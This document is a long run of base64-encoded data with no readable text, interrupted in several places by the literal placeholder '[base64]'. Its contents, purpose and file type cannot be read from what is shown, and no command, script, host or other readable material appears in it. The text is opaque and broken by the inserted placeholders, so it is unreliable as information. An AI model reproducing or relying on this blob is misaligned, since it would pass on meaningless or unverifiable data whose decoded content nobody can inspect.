XWqb7aZ3GkThtSDKJEBXmg9T/L6Rpexv3rxr/vdkKfQa1ikPNUYAMvzAt0/4gsjtn3447ThYliLMbEwwTAK6MUhD1WIWrnSEOWfbzelMqOKVCuPeA+UzAWJQMl0kXa+bIKEVGvcWvRAsxFYqfuKKuZ78Y+/wFKRBYGFaFwObfeBwNBGJfQ4wEjog/IbPELRi3KCwa3ctjcg+TR2guBLy2s0+RrI3ZncHybKTAwjWZuq0v43d/uCEklam/gywLjtUdV23EjWefwv4K8cwuoZL4ogQvH/e3hc9r5E8RZ6poCuJXh4iuUIK00WquSLm2yQjsKg+rzwSeMvc85FGP7RpHx7tL9FBQf/lPwuUMK/vyMiSe0K0/JZQsDzKymlnLSAjeB2FVus4TZ4aGlQMO1lz1X01w9FE6mN3niXMRgpW5yVZtVMq1LuMkSOZztQ+yK9dve0rXn5N+T6+IB8uZQDkO/n7KaAQgp3FAk3vrQ0ggTLgFq7NWfczb8fozprrIKpVSM51tK2F1Rm/n+CT/kJa7pOjQOlHXR6muV1inth4tjJl4oceYxiWpSS8gnqyVzRt3TNTL05YIoT6/uaN6YoxfefrdtPdOuZV1vLa52C5dA05mAvmizoD5vQZW5ixm9aN/3sfKxxxfXKojavy84Qr1qYxIdADK9zVO+1sQjUjaOk8VRkBJ1fQbyncCBMjFiUsAkBR9Ze2MiEvRVJhQm6sjL2VNKll+GITHljbziFi6Z+fyhGECMqncEH+TcDN1YNOi8coSg70d0mFs1M/k+g3seji8Kgy8HQs+p/OpYpDYyGcXa6Cd/[base64]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[base64]/[base64]/VgEbQv1i9B/V7eEl+4JanpcZm2AXAUcjhBQE6f8p4wmsZHAxxo+fwsUjLBezDCVw9kqTv8tdbHyXmYppM7YZxmQJVLq2tOnfAh4ASCBTvF7SdzKG5wMsN0rUon+tQz6neDzDQh9gQukmcrr8RqXtzGEArqE/bdov537mqTqhWTcCNUN6eWX+nAGo7dAavaUdcR3AjdPFh//YwhJ2s7UTz/[base64]/SojK9yPxO0I4Y8Qa07fn4974WSTUSm4LfGa+L6rJ3fSGFfYmJAUz3H045kGzwTYs9CyGdx0ypL6JLb+p7Y7zQ49S1Gs+pF4stg9kWU20bUDh56ZTEs2ZAS4F1RXykgQePU4KP9jsqb3F7ygF9BBOPa8cuoiYb5J4cbFM3yfssuZr1kDkwawvvhFmQfl0O5SruFCve/2GDLuMYWgMKCw5N9VpCf4Em5oEZNR5oN74LYM8PDXgCH9nRj9bfS9y3n6Hey4HfFCgmwl9J6yCT+dtGo17jklVisGHMtwqF7pTy3N1C8YoZ5/xNwioIz2ISCZ2elIHW049AsKWp9UbRZJrmX9L7q8X9DrSIvpGL3cIXxLpBjputwM8HxXZTx/wook8vTU2n14O6Rivf4TkjiHYJrMZjk/CoAk8DIHqy2V602EXik/00gohWG/8opJeJS6XNCLzB4UYzNLRfpT/zpWbqz4G4a3TiNafhpYru8CIhkU+PC6HO3txZYGWym+cH1QzJwe9dBt/nS5gM5fH59kE5zLZ39LdhjS6Kr6pT7THQHptJU/UIL7Kuhs4t/J5S6fqGfWECoAwKKKly/9Gjdt6U1PiC6pdT2P06xbeQFFg4VkRXMPnUbh1v6z/YNNHM8Bm5u+YyjuYN7m/BIpo63ZZz5AiiM9f8ayFnWx/qA+Ug6R7acY3AcW7YJjHB0dnqQ8NHUWQtZcDBzLRhCnW5qalTi26UAbbxndKl/A9vx92WZ2Y3BD6vDv2NqLizzG6FAxJ6PPukZzMDbWbZRcuSbLEV03I/SICbRSgRmNthuw/TtBurxHyrYFRvXuvYtfVmWgXeYyOU3lWpVGdNC2pIRDiO2jbPNiDLqcEGH7FibEl3J8/SgTnDkppGQgA1ddS8QSOh/CNQO4GbdfrPm/kiqX9v/xqXvTOXzfP53momE6ThS2sUuo1QNTnef12Frffq89cw6eZ0nLLWye66AAiKv/bYdyI+mPwDL56Kh+o+dTeY+IYp4C+LijcRhksyzDwkO7ocwM1GDjoZS2AsgHVkWmpM7eYNsgNXh7lv+pok1KqkQfO54ZKM03LsuJTLUb0y7NUcxIbKZONhnZCHof+hKkVl9Sefxf/fq+HmwaOIdq/bqn/ximM4y/JNFGGVe7ZJmbO33/sGH7CqFulCAs9kIfqmDaDIU3hMdFGhcQEME+OY6P4+DTpthKEWNvOSLwdRZIpM4snXogclpYWwmLKwotI4zEiDySfXf/CjNM7fBQ6aiKpTJCt9YgXowJTaDdegaae+/utZ0G12tTOVqhCksv/PD2tZXlIb5QFDfXZKEb+9yonI1KH4XT+mlbdvzbfYDegCfETDOjOchuYXkFMmrPSYWwO5m+0STRIIqZWjuoA/IgyJ/N4wCbjgpM+0FPjCtPf3p+mGYXQfQ0sv8mk0jT/g8A3O8j3c0hBmRbpubtCo66HC8ANl/FsZM3KUQxlMOuDctzXGZHxH5oD+s5AKOkAmFE3LhK2Eia9375Bu6Piof+DyktBkHJsu3MNtQvt9cH8dSoMGHuzhkZkkhMA9oE/[base64]/8b2f2xlF4JKyvxI8JJGp+3byDQo8dSiPrZLE820zU1lQejiA8B2BmKg5A98JgX1q5HkpeoOqI25KMfqZIz00KT/wHw9Cs7ybqXLVxTljym2aKeO48T9rdYPAHk6qdtbnwC1hXStGVB5AG74XSewMt70Q/7tem2sbRIRr5d5rU7wdTEKVTfalBLcCC4Et7QIRJo+DAm5jb7AphrZ2sBxzjRhqC5OjT5LsO8bAlJxVW2h3ObG+0FIJCErXMHPbqJMzHd3sYhwedaNdHeLph8Yn+85eekSxDkyHQ9VCDg+44L+k2AL+VCCsxmzH6a5BL/2y+DrjBtdAFueupLbXV+PEa18zupx/kQH7MsNyK9/0KXZKtsFh92Go9xwJx+3R9vyT+S6xZm1AQo6jhKEGwMTR1EkHJr44F4IUOu5bIfD3Rvid0j/aETd5ryULOlY6BOFGq81/mQjrsj8zFtNzKbK4YMiFL7rmyawtbZP8e4db8NsTJs+QuHVbYuhzHxktIBvG6gydUVJF+sKFoEEABeXO/CzDQUnUZH5XKmIfoKVG2JvVrDDz/fJa3Jjr5/ZVRcVu8xJSTI28NTTN0qCa2nWOtiPFjPt2KRSgOFLKeJYOe4ldOFOJJghQK2lh5YfObAfH5T087Oo/mx8i9x0mIj1rS9WY7SUnt3ywTNSc1KYEgQ0kMB7T3Zdqqo466iZjaZt6DKqg7YgAbUEiTSS9JTOgfl6zJoKgo72xAhnA/jQv3hKaclLBpPFyDOGty7flYti0iv9EBdvG4xBmteDPu5u8ZMFvxUuiDm8xQAPikkMcJrEVKNW49G8LdhxhVl4yp2NoUoIaBMg74NLqRUYwC0ot0et79xvFHoTy3lLQE1dvBSGbYRZ96Iv6PJ5MVrracQ6iAW6mRt6tAtL5B3dPmipFvPn/d1ry5KrOA8+3/4lJoh+PUCjWlf+6v02VLSR1+9wM/[base64]/Pn0MJJxgmcrOL7U64P6WqnRoSFVRV3+PxdI0Ux/jjyF4vyKINCNp7FFTWd94tBtjadgqAAXyDOqCnctnf46obPwRhrZqNqxwLqZ9t4eU3C9qABDqn0STboYsr2bmG0IdvGLtNRenfIUBsVYC3wmSMYcRoq9PS4tVJP/J/EXLc51AYljEYIniH3oEx9rkO/xfmk1zZ83Uz97cdNwELcQ6w2vBBSXd9lQB+DLl7M6HHjwuUIIi/bq5L2GgOSWAxs4PYMCteLYlOkxVJuur+EIX7efjFjtzZCIw5nXEIvCFVDMsYHuqFbvzi2cETXZcsJBnO1Sc0f36SK4axxbXPAFufN+p2YvoL9WOtsyLQID3xCmsk4ozkSHnbNlVLrASlhwYdZP09uPNW1P9riB5KiPTSxGg9/q7UCyaAU4t1NRNARaJeB/LaFV0ptT+uxz5dmHSPVuLfKzOd/3mJByfTpK41ZY1GPTD9h39wM52O+cyuVGzTE1FkxH6C7HPpcM4wgYllFZkfNspVwJ3eKx5E083cM4c9KzsQpmxneoTulC88mj07ISE+CrPnhOj7yMBW9gKZavHXf5Wt9b5shI1OQ6T8/76LxDovzKSmCpO4UvT+K9Mg/MCUS7zJywZ3zuopwlBgQW9o5zFPvOTb/aACGR4o3XbIhfv8j8QJWWip2VF0I0S3tvKJGE50mUe8CKWz17JXzfpJZ9Ew+sMxbrgwvJFc/re6vBy4JzQrbyy3vtwmlTtt8lEgrJA2IbnnIxx+3gqqAZs3DO8UR6x9DgigK5Qip6tOeE+q5g7/rdB1KvNqqeF2IcgNeB/K/[base64]/Glvr2oWgnuetFxTwxo/F7zj1qP4AR/bs9kq7hUedVNif5yJ8cQpYqPC2kJm9+ZndV3qCdXZaZfCMFf+5wWif1qz3umsDIVF0p6T4DG4ODizxxh2il8pRhSjEe36FLbtfcjM2FOYIYR1pamg9m/biQW6JLN1UZnMEWaLS8JxdfrRiJHUL1YQg1zADcPET4fD1SqU328RnL2L8E2dxRn9QaQ+s6WtjmNtqVwfT0/oRmh87Q3jkMitO9cHhsHNmzdLOlLIHGUmxxssCvnY9gopFzKgp6mbtpxgKcWFIZFHeXdzMyQxlg3rTadJ9VlPtfR+XVr7ZlOXhXgyQLQ1qi/4heLJXOkYAJC5FVJ16qpW8JL5MrMbqpFuu5m1LJPybjkmgykOpbncfNh+rjhXazZ3u2ZVV3f/hKXvUM+N/9s7tcYWNAaMC0EIRaD6ShV8uOsX/YZfWj9/qkQZ5/kKDfcdS7kNjDgS94hmV5s9fGDFZsCuJMhTXn6PDG75pqob4ob1xKOK7dd81VkLYs7bFMAHRFvhmi0k4SUOdZvcR/qpoJfjpQqUVIVIwBPRMwYu8qIGh0gs356pcjbBWcy01PFJYpkiWPOh8H0wilWY6JBWUu8Eoc3pOtZerdJ+MH2lBzdr50L0bXZsm6hH2r380gvTcTEQi/8RJVsq5lfuN/qgHWFh/vCBVkKFG6I32rYm3BD94HBmXyM4jDS6LB+/FkSTAXxRHyss3ntxvI45AbgkBltQSCTkUYPOJBiilaF1BBDVWDpcZrnHXGV2hvTXEyUNDM/IISau+reYImyJSMQeoUBqZm10cE3jLehFzxeDanw2uIS3Ynplg7JVCNyRRzYe41j9bYJ9MACNNWtuGX9mbl4Hbjd/emL/nvOobBnVccATVk4iuUJ3PimpgFsYb8BjauO1qKWJrMmmQ9WMxEdGRTtc4FNllOa+vJdDOnEPc1RtOpMLtZLKWHdM5Dxtmbzp/XbvYAhZs7SQHMk0imZC69P75c0YCcuLBhgem77OUu2V82Sp7TJmHk60rfTFiMNEqMgNgltB8V/j0C32mwBF+ElbSHDDBb5A5KuSl7ANLP/MnDJsdvYPwmz+nB8LPYCMysClsXMMiYF4N4FC1J1Pl3Y4SpiulGkPcIvCwhmoZhFoDVQh1Jx8rzgo3pPDny5JCiypBGHomzFfgAF278ccw7x5pVB8i/KMGH+6RzD4b7jG5psQgtH7UwoBHC0uPUKYZNhlZ/YvLUT88imel62XzzMcfP/WN7/2MM49Cyt+XVbdg5XrWc4EEcLdu6rVHFn8WQQHo36trEUAV+F/bcu68+M0S1oub/O4Q0kQlICc0CL6PcRd5hvq36Yx1Y0GA4LKdXnOjhoR7NCuDdOm36u5ldYi7FZFrL5FNk5hv/jfVHSYgN3bdzDjjUYcu+cXxCFPMLa3CzKQOk8tgr9VrDdgRSl0YR3nNkn0NTfNjud82fi+9DP2xxnINSoDiD++9XDuRC6OGsI6GT92OkbHM3q9ssz12tROegtXAVuJ687G5/aBp5+GVOPJvbfr5ZDUqWtLZJL+o6ofRUqK2QBuxJM7Q4GggIhZILYCIefV5ePE4WRPYUr2QiCyMRx7KCzz1jnA8TPhboBlTgwwt5VClRihk+/[base64]/SnJ6heu5stne9+fGqWgAW4dKTUBTFqwVaGA/vFLyLx66zu7Fk4wB2Ahwd3YNMtXRUM6KfBJn8wVlM/aECSy5rv/7I7mx8mmrn/sFWqPqv0WyxB/zNJ+xP+VGcbvkLj+pyXh0LuHbf1NmGgk3hP+TWHF4HrUHxe+2AByH1Npv2NOTfOxZGiQb/3hWQdxgHJE0GxC0NuNZZ9/fitJQp1Dye6dCfMbt+ihTtQVN7iMqnvNgNE32sbeZHszjg+mgYSlsgiT1QXPzyh4mXjRGzWIgsfQxA8NgIkSLQhy9ntM/mhowZg3MJ8PA9W0u2obm8S7biVh/OBwSQiw+0t9t0mabKWXMzooksG4AZcncXpYpLptwGgdNuoKv9KLyh0KxVfa/XxAKUpKB5vpLQrxFLYDDe7YYQRuk+r3LMzBf01yFyR6mZ+nSdasAAQ6Np6uu1gqTA5c6nvnuxDS2umhfBuBRKG+C/[base64]/CQS92MXwwxgUpx2XBvVhKWVfu1IV3994FrrqJB5EHFU2QIORE1ut9ikDoqU3gy43sN242fQcYhgWjdNaMTwyN7KrM/S+cxmlAhJZYjD8BhN10mPtjJUdwH1oHcW2rfRv9uia1F/HsvZBJmWjFwajUEKhMX+L93W63vJ4sMjkPO35QCgEGhBQ0kCvEBd64LXKw5heAGCY4Ky5FSsALpuazMic37lzvpFp10XmJ4YuGDZwU3h+6AePrHvLm1l3UJam39Sptnu9LsHbRqndgMNV8H5c/US6jzpdt4rdTYSlO0s42wa/mi3/J5q8s/pvOvZ9vVAJ7AXcFTi6r1ke7NQsu7KCPqbOgvLXLTPexLUoCHBB4zO7QuVKqTsvVw7sBgWaDnlFHy3m2FNXuSR2bgTg5Yl4vXXhX7qP/QCsG2JvirjXcEXwpMe9IH4CWPM8IMs8croYOaIK/SzhBgQpiGm/x9lR3h+hgY/Z0+Q4xYkwJ1Iw0xhTFzE2iY9NWlmwlNG3VOt/URBK34GI8Cot+BmFNVhLTpXROFtgKa259Lla46M1M91SZwx5UU6ZBgyIyNfkAhqT3PUaN8CZFx23OK4OJWVXUCEX+zvu9UlFapRg+SuuqgAglsn+E0n/KgICfIy4acECVR5YbcOf990PRkEH+veijJLwNG7nkb1QNh8/PiLOaXYjvxC34McrCN5M9aoUgvEjMjTPiZhP9rWMPiW8lR3/[base64]/16XDltzXgQB33yXr8oKaxlyXfMYJfUiM/VQru0OuWRuMJGdFWN0Gg0Uw01/SSUJTXaWSddUOl4bac36Wrg4Hp0cnoPWLCE3C0Czf8BF6ne+o8jd6dYprlVz8G5yuz9HBU+ivfedSDy6WjfUVXYR6+AloakMjwPgIBnOVwKZbMm0iXwca+Q7CnhpelJlq2oU+5wgmVIQ8w6xlK7PMAfc+nwJkZ8nRd6Td/xnZ0tLr02/p+RfLgQiMcM3RF3MCM/Waz7U85a66HESC5m00nkUuay2v23RJLrgpq2bSoaVHzWvGEIWfr4QpeYnyX18F9C00ddnlWAMYS8UrWWowBJAoL8ZbDgRlRdVHDRoKmie7bGf06/wb8+cCIOisYk5gpovvfOh1H1iPBZyET4cMz3MHFsUoJgR3tTTYC7lSOJYIpv68C8hs/xLcrnynYzLrCnlgJWf93TTAl4fAdty++CrpfQlQK9Z/[base64]/BbuiigQTSHPmw3DskpCzTCuEe0fu20UStzHGRNxlVAoxCOCKWXgDwv56/WUJNUQfjQ2JRN12eQ43BVL5h3Jl/SD5tSwwPoKSizdt+ztfUbuxsBWoK+viyP/E9tR+6Agg3c08dFuWSFYyeuLEuE8cSPmUMsGXT0vtrLnMe29U+5ccJc6mx+klX8/rJ3CZSIxQKAxtx5sKfXZ8xJfo0eCfZo4ozvBMZ28o59Fda2DoItQH4wcEXmhGrJWD9DnkO625GgCseTfW6IC//eymvJSh39XCrJF/ScQGNSfjxsCT+J1IKSD7ayaPWC8e/wHLJxvxAlwgFKzUVME6QHW/mik11ONWmwbHBL/Ah70ct9RyQKxn9AaCNfrBXC4L5XyQcNzBwoBIoOtn1z0y66HDQaJYhbKqAPNBtf25UVRPSifj9InX97ZcFKktKVtbGWvzOsNmFLKd7ewcEpY9TdGc3eoL3cLRhoNhSNFRqk7Hv8OGwInseN3s2+ZZ0AP5Vvmjb+LfJ5lxjopuy8OIDrJpi/0Mx0nhbrAaHW9NL3o4BABfFDB/zelr1iTT6AT4TG9gExggpnex/LBpMNsz8JhKf3P7PYOONPmUmcd2MnLNdTVQRaxIWKlI1g6PmkPcCl50yzmx9ePp315PJPF2arzWdHndypBCCaEBnGoBWe+ouoH1jxu4omh1izXf+nOkP/91+VAt7JRxe7XdgqygbYcuCnp2zQYT3ALNiHTY/L0E7I+7h9Tio9IndSOkYpYVqedfo3T33GmfaQhUo4GehJAdbyO6TkLRACylu0yWIrz2KFwU8/0zP1RrnmAmok/1LIq5yoRHJqQznqdD74UepIexzXd9ELFialCdE/[base64]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[base64]/RaIfszRVq04aH5YovdWjCexcOI/5XFDPMtRJLGBAT0dQ2tY5OG+VOR6XjZywR2J60EIWadh0nRlGx11UAOVtnL15IMKftdqnzzixd/omP0YOnlNWD27QAUwtruQvgc2j5+fkL4twV9BO0I7rLvCeZJgRX4bvF/12Go2bP95PjGNGFp32odhFJzS529XOQjAHfF0d+KXKy5wbkU4nEVxpK6z1Vep+ukGRZB6DLAZEEq/B2MmvLI5C8ulHvC5gjtvpek3iS/WHUBMzT4XWJqSN9oTdiPgQg7Ai1AC/XlSJBGnr5EqsjKjTXXqSusYmlx9dzdKGJR9Zz8ubQeUNgRLI9rcb7mMb5Dj5df5ipozJyRGWxY/ZHxVvI0IXJEWgSXPtqtKeEQ/fLHG7lwI301KNP4AJrPUj6XiXH12qrDY/kMaIEYdarkrPu05HPct6J2SHlfauqvGWS6ca8qtofVeq5TH5VY3QTMUtpcuapuV8LNpd1I41hZeLo/H9Bu1WBdDTVAXWk8jpeGpeWh4bzGfwdVhYxockUb0/US2MNnwVTQB/LVVGTo4uZ8PzR3X0Dz3Tx/qzZIvbLIhZDgE05+t4z5H/koNjwSl51ENh+z/IQirsQ7NVNuYNUGYgs+IHFuFdM12KAa+hHVuKfYiWB1J48M/gWtPEJgCit1wFFj1oU/LGFAtJAfZ8Av48Sj9gGLkwPujaU6yXNvgBNQb3UOBthBqCdC40oOh4C2QlVcoYN6RCcVh+uRmp2ix3H0tBhPNAaxm1Jx0HHT2h+S/pY3os9bUw6Ncs5Ki30wyE58Zay43MX+NCdtE8SA8ML+MTJm7gkefxFL1a8WrsfVHSF0LDdFsR2sh/mn8iSMkDkJoYqo5khiK5i3XaHvNk110xqiQlkTNfMotclpTz8nQ7zbUElxopQ9Rqe1S5xM5ZpyMCSPbeSqJCtTsdNULEZY1CZ+AUTfOQRUgynmrMC51/dm72HNLfxP1MuiHgc1ex7ANHtL2VeveqeFZYX2zW9Yk7ah3QhR/mSS67UQZc020SNO5QXKSQriuLSDub4wOG/Mwe9ftbAJMsPASXJDNdvMem263VE0NMwe1jIwND3Jkb45FU3g9rcyhW2CXE2LiU8HAKPosI3AT4f9y5Lb/l8TvsO5X3x1o4JnbGVWJFTiL2j9tFvOBUh5SwqYeIZyu/lmuwGrcdd8A1BpI6PDymhoS85bVeD1ZdEauUudkcfv/cCSWwZ0h1RWqQ4xMSYO+Ua/dOf0+Th3cTQgMv9tLbHLur97Tq7q2NQTTHjEK36LUTInEQAuVJgTb6ZPGSnnf/2LLI/V4R94FIhVKv/[base64]/8r2D6Qw5fxNJ66rIJC0Z0b0kKva5rHIaeblyMUE+oIf8KfO3R2fzktTX5rwD5tFdtZeV2VYwGi4cm5QGOQv2qsgMYUHZaotSUwM5e5B81yq4MAx4w/NbzE+YBnnsra2vzfD+gkce4mF1s49V6NTO9OOswDdyQN+6Mhzi5nCdUaKDDAEoUi7jWkTpg38vkbF8OKbB30oJqtt2RLtlPYXacXcGeL+2gBLABa9mc7g206ASClTbzUS8jMYzqVsI859hv/8gsqWkXJFmsoX8uSOHP9DlDNH7oWYtr1xC0Hrq75Z1M32G9iH+0j/aA+VYpPxeilc8ZDm5zHhdoyV/XeBHBdJ9dmizFq4k78N79kJnVAipXNIdHiYF5pYbAeo45wpAAlQ7Bjje1ekMf//x5kfNZ7+i7vias5S1G4jSxtmiZfd5LomzOo9flJBq7x7SHGbFtXym8sCHe9jyr3wH5d94ECUBsFEY1COga8cVpChJQyE8Nn0wMhJtynYLXy7A8tYUJ1jotQ+/k3T8spmkrOMrJZAvxzjj4j7HJT/eduZiUpggdV3dohbZ6C+GH/oUR5JqddXEVG6C0cf/FI7mqJtkrrQMjK4Ls0t/[base64]/Bq/k/I68+9RfsU78wmtjHP68paKAZ4+eyXk9+o3dFvsHY4ym+KdGT74081s+8BEx6xkbTWsq6OmnGuFC/UFHSY/ulGTdXj4Isi6Ae7WdhG99kSyg/Id91KVKJPceCML2QImb3TtxxFsDQtt3hdqZpwbmvW9v5hnROJvPzc6+sYRQvN03SX0MoVy6R9Y5ZQvHUYL6P4MWts1NRNSqOjjYbeyGuDHIPjhNnt3B+8U7z40SYMTq1u5D08jjTcY+u2LMGRY11h6KvnpJdHUBu0cxsAReYH6SYS5GKvex80ETqGTwzZsu0Eu1Q3/toGkGhkZuzp9N5gWy27y6tj3Tg3NqMGO/24GLsEIr/R6gEVeph9Obk77qStedEtaBk/L4EypTqRtYqT92bDYGDenmPV9heGO++yPrvKdyzR+kNTR1Z73Qyplp6XluSfgQQQ0+si/[base64]/+RsaGhDNw9ickir/GvzyCTU4Bff+/F6Qj2LpZtyZdqQmNcXZ/gxxo820zAdd8yyGHTMiMpyQcEX3dN02mCHU0PrLexQr1gVodKWVToP479yRwMa3RGKz+RxzJygcPrt7J/09/AXs/b7+qI6iZ6l3L5pI8htw5h/00kaLNv/eOXFpwlbvNjGpEpootRN7zcaA4cEP5spjZtF7xWzUVZuyXhN/FIIi2xD2meUDngb85BnlNfSjgVKIRzE/CwBXSvh4Xy/sa80aCpfjTmuYy0oLFqkfAzBsRrZOrPZ4Z8uJJZshKO65+iiOEDZiiKWdUJPg6u+dT/Qx5udxieelLzMcoHZsL9fOiwseidSKkOorPTcptUyREQKVoHaE5TPYzpGqdUAj9CktAgViuxcpzZ5mbF7nOPuLTlh0ZHh+Tnili8HPLaEZjw3i494Y/U